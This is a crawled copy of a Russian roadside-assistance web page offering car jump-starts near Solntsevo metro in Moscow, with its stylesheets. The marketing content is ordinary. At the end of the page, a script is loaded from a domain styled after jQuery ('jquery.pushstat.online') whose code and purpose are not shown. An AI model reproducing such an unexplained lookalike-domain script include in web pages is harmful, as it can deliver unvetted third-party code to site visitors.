

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prikurit-avtomobil.ru/metro/tekhpomosh-solncevo/
body_size: 7505
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>Прикурить автомобиль у м. Солнцево - круглосуточная помощь на дороге в Москве</title>

<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<meta name="description" content="Техпомощь на дороге легковым и грузовым автомобилям возле метро Солнцево, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия." />
<meta name="keywords" content="Солнцево" />
<meta name="MobileOptimized" content="320">
<base href="https://prikurit-avtomobil.ru/"></base>

	
<link rel="shortcut icon" type="image/x-ico" href="assets/templates/prk/images/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Rss-лента Помощь на дороге" href="rss.xml">
	
<link rel="stylesheet" href="assets/templates/prk/css/main.css" type="text/css"/ >
<link rel="stylesheet" href="assets/templates/prk/css/font-awesome.css" type="text/css" />
<!-- link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" crossorigin="anonymous" -->
<link rel="stylesheet" href="adminprm/media/style/common/font-awesome/css/font-awesome.min.css" type="text/css" />
<style>
	
	body{font-size: 16px; font-weight: 400;}
	.black { color:#333333;}
	.padd-top65 {padding-top:65px;}
	.padd-top45 {padding-top:45px;}
	.dn {display: none;}
	
	.dc_banner_content h1{font-size: 3.0rem;}
	.menu_toggle span{top:35%;}
	.menu_toggle span:nth-child(2){top:50%;}
	.menu_toggle span:last-child{top:65%;}
	
	.loder_img {top: -180px; left: -25px;}
	.breadcr {text-align:center; min-height: 50px; background-color: #121517; color: #fff; font-size: 1.0em; position: relative; padding-top: 15px;}
	a.B_crumb, a.B_homeCrumb {color:#fff;}
	.dc_banner_section:after {height:0;}
	
	.dc_portfolio_section {padding: 25px 0 100px 0;}
	
	.top-bg {height: 450px; background: url(/assets/images/service/prikurit-legkovuyu-mashinu.jpg); background-size: cover;}
	.dc_content_section { float: left; width: 100%; padding: 80px 0;}
	.contpg {text-align:left; text-indent: 20px;}
	.dc_portfolio_filter {padding:25px 0 25px 0;}
	.servhead {font-weight:bold; background-color: rgba(245, 245, 245, 0.7); width:100%; min-height:60px; position:absolute; text-align: center; top:70%; padding:10px;}
	.servhead a {color:#333;}
	.servhead h4{line-height: 1.5em;}
	.top-phone{color:#ffffff; font-weight:bold; display: block;} 
	.top-phone:hover{opacity:0.9;}
	.phone-li{display:flex;}
	.top-phone-bl{margin-top: 12px;}
	
	.mosaicflow__item { padding:0;}  
	.mosaicflow__column { float:left; } 
	.mosaicflow__item img {display:block; width:100%; height:auto; border: 1px solid #ddd; border-radius: 4px; } 
	.mosaicflow__item img:hover { opacity: 0.6; filter: alpha(opacity=60); } 
	
	.dc_event_date span {font-size: 60px;  margin: 22px 0; padding-bottom: 22px; position: relative; font-family: 'Roboto', sans-serif;  font-weight: 800; text-align: center; display: block; line-height: 1.1;}
	.dc_event_date span:after { content: ""; position: absolute; top: 100%; left: 0; right: 0;margin: 0px auto; height: 4px; width: 50px; background-color: #333;}
	
	/* 2021 */
	.dc_top_header_call{float:right; color:#fff; padding-right:20px;}
	.dc_top_header_call ul{padding-left:0;}
	.dc_top_header_call li{list-style:none; float:left;}
	.dc_top_header_call .fa{color:#fff; font-size:32px; line-height:72px; padding:0 10px;}
	.dc_top_header_call a{transition: 0.9s;}
	.dc_top_header_call a:hover .fa{color:#f50000;}
	.dc_logo:after{z-index:1;}
	.dc_menu_wrapper{position:relative; z-index:10;}
	.prm_services_item .fas, .prm_services_item .fab{display:none;}
	.prm_services_item:hover .fas, .prm_services_item:hover .fab{display:block;}
	.prm_services_item .fa, .prm_services_item .fas, .prm_services_item .fab{font-size:36px; color:#fff; margin-top:15px;}
	.dc_category_content  .fas, .dc_category_content .fab{font-size:36px; color:#fff; margin-top:15px;}
	
	
	.dc_top_header_call.affix{z-index:101; background-color: #f50000;  bottom: 0;}
	.dc_top_header_call.affix ul{padding-right:20px;}
	.dc_top_header_call.affix .fa:hover{color:#fff;}
	
	
	.read_more_hover{color:#fff;}
	.dc_cat_overlay{background-color: #e8e8e8;}
	.dc_menu_wrapper, .dc_search_icon, .dc_search_form .dc_search, .widget-title:after, .dc_heading:after, .banner_icon:after,
	.dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active:after, .dc_btn:active:before,
	.dc_category_content, .dc_partner_section, .dc_event_wrapper, .sidebar_menu .nav_wrapper {background-color: #f50000;}
	.dc_portfolio_overlay:before, .dc_portfolio_overlay:after{background-color: #f50000;}
	
	.dc_partner_img{padding:30px 10px; border-radius:25px; min-height:125px;}
	.dc_partner_img h4{font-size:14px;}
	.dc_partner_img h4 a{color:#000; font-weight:bold;}
	.sidebar_menu .menu_toggle{background-color: #f50000; width:80px; height:80px;}
	/* end 2021*/
	
	/* NEWS */
	.dc_event {padding: 15px 0 45px; }
	.news_btn {margin-top:20px; font-size:0.75em;}
	
	/* Pagination */
	.kv_pagination_wrapper { float: left; width: 100%;	overflow: hidden ;	text-align: center;	padding-bottom: 60px;}
	.kv_pagination_wrapper ul {	padding: 0 30px;margin: 0;	display: inline-block;	position: relative;	}
	.kv_pagination_wrapper ul:after, .kv_pagination_wrapper ul:before {	content: ""; width: 100%; height: 1px;	background-color: #cccccc;	position: absolute;	top: 50%; left: 100%; margin-top: -.5px;}
	.kv_pagination_wrapper ul:before { left: auto; right: 100%;}
	.kv_pagination_wrapper ul li.active a {background-color: #f50000; border:1px solid #f50000;}
	.kv_pagination_wrapper ul li.active a:hover {background-color: #f5f5f5; border:1px solid #f50000; color:#f50000;}
	
	.special{display:none;}
	.help-block{color:red !important; font-size:0.875em;}
	.avt-formZak .form-group{margin-bottom:10px;}
	.avt-formZak textarea.avt-inp-modal{height:110px;}
	.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
	.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
	.FormZ-left-Item .fas{font-size: 38px; color: #f50000;}
	.FormZ-left-Item p{font-size: 1.13em; font-weight: 300; min-height:48px;}
	.FormZ-right{text-align:center;}
	.FormZ-right-h{font-size:1.5em; font-weight:bold;}	
	.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
	.FormZ .form-group div{padding-left:0; padding-right:0;}
	.btn-primary{background-color: #f50000; border-color: #f50000;}
	.avt-formZak .avt-inp-modal{padding: 10px 15px; margin-top: 10px; padding: 10px 25px;}
	
	/* FAQ */
	.spoiler { position: relative; overflow: hidden; margin-bottom: 20px; border: 1px solid #bbbbbb; border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    -webkit-box-shadow: 0 0 9px #dddddd inset;
    -moz-box-shadow: 0 0 9px #dddddd inset;
    box-shadow: 0 0 9px #dddddd inset;
	}

	.title_h3 { cursor:pointer; background: #dddddd; margin: 0 -10px 0 -10px; padding: 10px; padding-left: 20px; border-radius: 7px 7px 0 0;
		-moz-border-radius: 7px 7px 0 0;
		-webkit-border-radius: 7px 7px 0 0;
		-webkit-box-shadow: 0 0 9px #dddddd inset;
		-moz-box-shadow: 0 0 9px #dddddd inset;
		box-shadow: 0 0 9px #dddddd inset;
	}
	.closed .contents { display:none; }
	.closed h3 { background: #bbbbbb; }
	.contents { padding: 10px; }
	.open_close { display: block; position: absolute; right: 15px; top: 10px; cursor: pointer; }
	
	.footer-news-link {color: #999;}
	a:hover.footer-news-link  { color: #f50000;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);}
	
	.dc_menu .nav_wrapper{background-color: #f50000;}
	.dc_menu_wrapper ul li a{font-weight: 400;}
	
	@media (min-width: 1200px){
		.container{width: 80%;}
	}
	
	@media (min-width:1024px){
		.dc_category_content { min-height: 325px; width:33.33%;}
	}
	
	@media (max-width:767.98px){
		.dc_logo{padding: 21px 25px;}
	}
	@media (max-width:475.98px){
		.dc_logo{display:none;}
	}
	@media (max-width: 399.98px){
		.dc_logo{padding: 15px 0;}
		.dc_logo:after{display:none;}
	}
	</style>
	
	<script>
  function validatePhone() {
    const phoneInput = document.getElementById("phone").value.trim();
    const phoneRegex = /^\+7[1-9][0-9]{2}[0-9]{7}$/; // Проверяем формат: +7, затем три цифры (код оператора), затем 7 цифр

    if (!phoneRegex.test(phoneInput)) {
      alert("Введите корректный номер телефона. Номер должен начинаться с +7, а код оператора не должен начинаться на 7 или 8.");
      return false; // Останавливаем отправку формы
    }

    return true; // Продолжаем отправку формы, если проверка пройдена
  }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFBMV3S');</script>
<!-- End Google Tag Manager -->
</head>
<!-- Header End -->
<!-- Body Start -->
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFBMV3S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- wrapper start -->
<div class="dance_wrapper">


<div class="dc_banner_section" data-scroll-index='a'>
	<div class="content top-bg" style="background: url( /assets/images/service/prikurit-legkovoq-avtomobil.jpg ); background-size:cover;">	

	</div>		
	<div class="dc_banner_overlay"></div>
	<div class="dc_banner_content">
		<h1>Метро Солнцево - техпомощь на дороге</h1>
	</div>
	<div class="breadcr">
		<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Техническая помощь на дорогах Москвы для автовладельцев">Главная</a></span>  /  <span class="B_lastCrumb"><span class="B_currentCrumb">Солнцево</span></span></span>
	</div>
</div>

<!--  header section -->
<header class="dc_header_section">
	<div class="container">
		<div class="row">	
			<div class="col-lg-12 col-lg-12">	
				<div class="dc_top_header">
					<div class="dc_logo"><a href="/"><img src="/assets/templates/prk/images/logo.png" alt=""></a></div>
					<div class="dc_top_header_call" data-spy="affix" data-offset-top="120">
						<ul><li><a href="tg://resolve?domain=autohelp2019"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
<li><a href="https://api.whatsapp.com/send/?phone=79031261000&text&type=phone_number&app_absent=0"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>

							<li class="phone-li"><i class="fa fa-phone-square" aria-hidden="true"></i>	
								<div class="top-phone-bl">
								<a href="tel:+74951423903" class="top-phone">+7(495)142-39-03</a>
								<a href="tel:+79775232525" class="top-phone">+7(977)523-25-25</a>
								</div>	
							</li>							
						</ul>
					</div>
				</div>
				<div class="dc_menu_wrapper">
					<nav class="dc_menu">
						<div class="menu_toggle"><div class="logo_icon"><!-- i class="flaticon-flamenco"></i --><img src="" style="height:50px;"></div><span></span><span></span><span></span></div>
						<div class="nav_wrapper">
						<div class="dc_menu_logo"><!--a href=""><img src="/assets/templates/prk/images/logo.png" alt=""></a --><div class="menu_close"><img src="/assets/images/close-92.png" style="height:50px;"><!-- i class="flaticon-flamenco"></i --><span>закрыть</span></div></div>
						<ul><li><a href="https://prikurit-avtomobil.ru/" title="Главная" >Главная</a></li>
<li><a href="/about/" title="О нас" >О нас</a></li>
<li><a href="/catalog/" title="Автотехпомощь" >Автотехпомощь</a></li>
<li><a href="/zavesti-avtomobil/" title="Завести автомобиль" >Завести автомобиль</a></li>
<li><a href="/photos/" title="Фото" >Фото</a></li>
<li><a href="/video/" title="Видео" >Видео</a></li>
<li><a href="/info/" title="Информация" >Информация</a></li>
<li class="last"><a href="/contacts/" title="Контакты" >Контакты</a></li>
</ul>
						</div>
					</nav>
					<div class="dc_search_wrapper">
						<div class="dc_search_icon"><span></span></div>
						<div class="dc_search_form">
							
<form id="ajaxSearch_form" class="input2" action="search/" method="post">
    
    <fieldset>
    
      <input id="ajaxSearch_input" class="cleardefault form-control dc_search"  type="text" name="search" value="Запрос для поиска..." onfocus="this.value=(this.value=='Запрос для поиска...')? '' : this.value ;" />
       
    </fieldset>
</form>


							<!-- form>
								<input type="text" class="form-control dc_search" placeholder="Искать"/>
							</form -->
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<!--  header section -->



<div class="dc_content_section">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_heading_wrapper">
					<h2 class="dc_heading">прикурить авто м. Солнцево</h2>
				</div>				
			</div>	
		<div class="row">
			<div class="col-lg-9 col-md-9 col-sm-6">
				<div class="dc_heading_wrapper">
					
					<div class="contpg">
						
						<p>Нужно срочно завести автомобиль на Солнцево, если сел аккумулятор (АКБ)? Звоните <strong><a href="tel:+7(495)142-39-03">+7(495)142-39-03</a>.</strong> Прикурить автомобиль срочно с севшим аккумулятором (прикурить бустером, зарядить аккумулятор, открыть машину) в районе метро Солнцево в Москве можно круглосуточно, 24/7, без выходных. Услуга будет оказана через 10 - 20 минут!</p>
<p>Бригады <a href="/">техпомощи на дороге</a> постоянно курсируют около метро Солнцево и помогут срочно прикурить авто! Стоимость услуги от 1500 рублей.</p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="assets/images/metro.png" alt="Помощь на дороге (прикурить автомобиль) у метро Солнцево" width="70%" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					<h3 class="heading-line"><span>Услуги:</span></h3>
					<ul class="list-group servall-ins">                
						<li class="list-group-item"><a href="zavesti-avtomobil/prikurit-legkovoj-avtomobil/">Прикурить легковой автомобиль в  Москве</a></li><li class="list-group-item"><a href="zavesti-avtomobil/prikurit-gruzovoj-avtomobil/">Прикурить грузовой автомобиль в  Москве</a></li><li class="list-group-item"><a href="zavesti-avtomobil/prikurit-avtomobil-busterom/">Прикурить автомобиль бустером в  Москве</a></li>	
					</ul>
					</div>
				</div>				
			</div>
			
			<div class="col-lg-3 col-md-3 col-sm-6">
	<div class="widget">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Каталог услуг</h4>
			<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
		</div>
	</div>

	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Новости</h4>
			<ul>
			<li><a href="info/news/chempionat-maskt-tor-100/" alt="ТОП аккумуляторов для автомобиля">ТОП аккумуляторов для автомобиля</a></li><li><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" alt="Ловушка со знаками застала врасплох водителей">Ловушка со знаками застала врасплох водителей</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/news/" class="btn dc_btn grey_btn news_btn" title="Смотреть все новости"><span data-hover="Все новости">Все новости</span></a>
			</div>
		</div>
	</div>
	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Статьи</h4>
			<ul>
			<li><a href="info/articles/tipy-avtomobilnyh-akkumulyatorov/" alt="Типы автомобильных аккумуляторов">Типы автомобильных аккумуляторов</a></li><li><a href="info/articles/osobennosti-vybora-akb-po-puskovomu-toku-i-emkosti/" alt="Особенности выбора АКБ по пусковому току и емкости">Особенности выбора АКБ по пусковому току и емкости</a></li><li><a href="info/articles/vybiraem-pravilnye-provoda-dlya-prikurivaniya-avtomobilya/" alt="Выбираем правильные провода для прикуривания автомобиля">Выбираем правильные провода для прикуривания автомобиля</a></li><li><a href="info/articles/kak-pravilno-vybrat-pusko-zaryadnoe-ustrojstvo/" alt="Как правильно выбрать пуско-зарядное устройство?">Как правильно выбрать пуско-зарядное устройство?</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/articles/" class="btn dc_btn grey_btn news_btn" title="Все статьи"><span data-hover="Все статьи">Все статьи</span></a>
			</div>
		</div>		
	</div>
	
	
</div>

			
		</div>
	</div>
</div>
<!--  category section -->


<!--  newsletter section -->
<div class="dc_newsletter_section" data-scroll-index='4'>
	<div class="container">
		<div class="row">
			<!-- div class="dc_news_wrapper">
				<div class="col-lg-5 col-md-5">
					<h3>NewsLetter</h3><h6>We respect your privacy</h6>
				</div>
				<div class="col-lg-7 col-md-7">
					<div class="dc_news_form">
						<form>
							<input type="text" class="form-control" placeholder="type your Email address" />
							<a href="" class="btn dc_btn grey_btn"><span data-hover="subscribe">subscribe</span></a>
						</form>
					</div>
				</div>
			</div -->
		</div>
	</div>
</div>
<!--  newsletter section -->

<!--  footer section -->
<footer class="dc_footer_section">
	<div class="container">
		<div class="row">
			<div class="dc_footer_wrapper">
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<center><a href="" class="footer_logo"><img src="assets/templates/prk/images/white_logo.png" alt=""></a></center>
						<p>Прикурим и заведем Ваш автомобиль - срочно и круглосуточно!</p>
						<div class="dc_social_wrapper">
							<ul>
								<li><a href="" target="_blank"><i class="fa fa-instagram"></i>  </a></li>
<li><a href=""><i class="fa fa-facebook"></i> </a></li>
<li><a href=""><i class="fa fa-vk"></i>  </a></li>
<li><a href=""><i class="fa fa-youtube"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Каталог услуг</h3>
						<div class="dc_tips_content">
							<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Новости</h3>
						<div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/akb.png" alt="ТОП аккумуляторов для автомобиля">
	</div>
	<div class="dc_post_content">
		<h6>12 февраля</h6>
		<p><a href="info/news/chempionat-maskt-tor-100/" class="footer-news-link" title="ТОП аккумуляторов для автомобиля">Выбираем лучший автомобильный аккумулятор</a></p>
	</div>
</div><div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/shtraf.jpg" alt="Ловушка со знаками застала врасплох водителей">
	</div>
	<div class="dc_post_content">
		<h6>2 апреля</h6>
		<p><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" class="footer-news-link" title="Ловушка со знаками застала врасплох водителей">Новые знаки ПДД</a></p>
	</div>
</div>
				
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Контактная иформация</h3>
						<div class="dc_tips_content">
							<div class="dc_contact_detail">
								<span><i class="flaticon-pin67"></i></span>
								<p><a href="contacts/">г.Москва, (м. Парк Культуры), Зубовский бульвар, д.5, стр.1</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-smartphone86"></i></span>
								<p><a href="tel:+74951423903">+7(495)142-39-03</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-send4"></i></span>
								<p><a href="contacts/">Контакты</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div class="dc_bottom_footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_copyright_wrapper">
					<p> </p>
				</div>
			</div>
		</div>
	</div>
</div>
<!--  footer section -->
<!--wrapper end-->
</div>
<!--Script_start--> 
<script src="assets/templates/prk/js/jquery.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/bootstrap.min.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/modernizr-custom.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/plugin/parallax/stellar.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/plugin/owl/owl.carousel.js" type="text/javascript"></script>  
<script src="assets/templates/prk/js/plugin/isotope/isotope.js" type="text/javascript"></script>  
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.slideanims.min.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/jquery.superscrollorama.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/TweenMax.min.js"></script> 
<script src="assets/templates/prk/js/custom.js" type="text/javascript"></script>
<!-- script type="text/javascript">
	$(function() {
		$.scrollIt();
	});
</script -->
<script src="assets/templates/prk/js/jquery.mosaicflow.min.js"></script> 

<script src="//code.jquery.com/jquery-3.2.1.min.js"></script>
<link rel="stylesheet" href="assets/templates/prk/fancybox/dist/jquery.fancybox.min.css" />
<script src="assets/templates/prk/fancybox/dist/jquery.fancybox.min.js"></script>

<script src="assets/templates/prk/js/jquery.mask.min.js"></script>
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+7 (999) 999-99-99');
		$('#phone').mask('+7 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>

<!-- if? & is=`[ *template* ]:in:3,7,11,12,14,16` & then=`` -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLTW2FX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/main.css
body_size: 578
content:
/*
-------------------------------------------------------------------
*/
@import url("bootstrap.css");
@import url("fonts.css");
@import url("flaticon.css");
@import url("animate.css");
@import url("../js/plugin/owl/owl.carousel.css");
@import url("../js/plugin/owl/owl.theme.css");
/** revolution slider **/
@import url("../js/plugin/revolution/css/layers.css");
@import url("../js/plugin/revolution/css/navigation.css");
@import url("../js/plugin/revolution/css/settings.css");
/** revolution slider **/
@import url("style.css");
@import url("responsive.css");

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/flaticon.css
body_size: 2559
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}.flaticon-arrow18:before {
	content: "\e000";
}
.flaticon-award47:before {
	content: "\e001";
}
.flaticon-behance2:before {
	content: "\e002";
}
.flaticon-boy3:before {
	content: "\e003";
}
.flaticon-calendar5:before {
	content: "\e004";
}
.flaticon-checked21:before {
	content: "\e005";
}
.flaticon-cross93:before {
	content: "\e006";
}
.flaticon-delete30:before {
	content: "\e007";
}
.flaticon-direction196:before {
	content: "\e008";
}
.flaticon-direction309:before {
	content: "\e009";
}
.flaticon-directional27:before {
	content: "\e00a";
}
.flaticon-directional30:before {
	content: "\e00b";
}
.flaticon-done:before {
	content: "\e00c";
}
.flaticon-email27:before {
	content: "\e00d";
}
.flaticon-envelope13:before {
	content: "\e00e";
}
.flaticon-facebook55:before {
	content: "\e00f";
}
.flaticon-favorite21:before {
	content: "\e010";
}
.flaticon-flamenco:before {
	content: "\e011";
}
.flaticon-left222:before {
	content: "\e012";
}
.flaticon-like80:before {
	content: "\e013";
}
.flaticon-linkedin11:before {
	content: "\e014";
}
.flaticon-magnifying-glass34:before {
	content: "\e015";
}
.flaticon-performer:before {
	content: "\e016";
}
.flaticon-pin67:before {
	content: "\e017";
}
.flaticon-placeholders4:before {
	content: "\e018";
}
.flaticon-plus79:before {
	content: "\e019";
}
.flaticon-rightarrow23:before {
	content: "\e01a";
}
.flaticon-rightarrow49:before {
	content: "\e01b";
}
.flaticon-right11:before {
	content: "\e01c";
}
.flaticon-right138:before {
	content: "\e01d";
}
.flaticon-right154:before {
	content: "\e01e";
}
.flaticon-send4:before {
	content: "\e01f";
}
.flaticon-skate6:before {
	content: "\e020";
}
.flaticon-smartphone86:before {
	content: "\e021";
}
.flaticon-social-network34:before {
	content: "\e022";
}
.flaticon-speech-bubble17:before {
	content: "\e023";
}
.flaticon-speechballoons1:before {
	content: "\e024";
}
.flaticon-telephone60:before {
	content: "\e025";
}
.flaticon-twitter1:before {
	content: "\e026";
}
.flaticon-web-design3:before {
	content: "\e027";
}


--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/style.css
body_size: 58270
content:
/*

/*------------- css table
1.body css /body
2.normal css / .dc_btn
3.heading css/ .dc_heading_wrapper
4.social css/.dc_social_wrapper
5.banner css / .dc_banner_section
6.header css /.dc_header_section
7.category section css /.dc_category_section
8.portfolio section css /.dc_portfolio_section
9.testimonial section css / .dc_testimonial_section
10.event section css  /.dc_event_section
11.partner section css / .dc_partner_section
12.blog section css /.dc_blog_section
13.newsletter section css /.dc_newsletter_section
14.footer section css /.dc_footer_section 
css table-----------------------------*/
body {
	font-size:14px;
	font-weight: 300;
	color:#333333;
	line-height: 24px;
	left: 0;
	position: relative;
	font-family: 'Roboto', sans-serif;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
body.slide_content {
    left: 300px;
    overflow-x: hidden;
    z-index: 2;
}
a, a:hover, a:focus {
	text-decoration: none;
	outline: none;
}
body.boxed .cab_wrapper {
    margin: 0 auto;
    width: 1170px;
}
/** preloader css**/
#preloader {
	background-color: #fff;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 2147483647;
	overflow: hidden;
}
#status {
	background-position: center center;
	background-repeat: no-repeat;
	height: auto;
	left: 50%;
	top: 50%;
	position: absolute;
	width: 50px;
	margin: -25px 0 0 -25px;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
}
.loader {
    background: none;
    position: relative;
    width: 100px;
    height: 29px;
    border: 2px solid #000;
    border-radius: 100%;
    background-color: #000;
    text-align: center;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    line-height: 39px;
	box-shadow: 0 7px 2px rgba(0, 0, 0, 0.6);
}
.loder_img {
    display: inline-block;
    text-align: center;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
}
.loder_img i:before {
    font-size: 60px;
    margin: 0;
    display: block;
	color: #ff3131;
	-webkit-animation: spin 10s infinite linear;
	-moz-animation: spin 10s infinite linear;
	-ms-animation: spin 10s infinite linear;
	-o-animation: spin 10s infinite linear;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
}
@-webkit-keyframes spin {
		from { -webkit-transform: rotateY(0); }
		to   { -webkit-transform: rotateY(360deg); }
}
@-moz-keyframes spin {
		from { -moz-transform: rotateY(0); }
		to   { -moz-transform: rotateY(360deg); }
}
@-ms-keyframes spin {
		from { -ms-transform: rotateY(0); }
		to   { -ms-transform: rotateY(360deg); }
}
@-o-keyframes spin {
